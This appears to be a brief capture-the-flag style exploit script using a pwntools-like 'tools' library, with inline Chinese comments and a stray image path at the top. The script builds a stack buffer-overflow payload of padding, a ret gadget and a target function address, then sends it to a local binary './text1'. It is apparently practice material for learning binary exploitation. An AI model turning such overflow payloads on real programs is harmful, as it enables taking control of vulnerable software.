 from tools import *
context(arch='amd64', os='linux', log_level='debug')
p=process("./text1") 使用的时候导入tools库
fun=0x401186 无需在导入pwn库
ret=0x401185
payload=b'a'*(0xf+8)+p64(ret)+p64(fun)
debug(p) 相当于gdb.attach但功能更多些
p.sendlineafter("please input",payload)
p.interactive()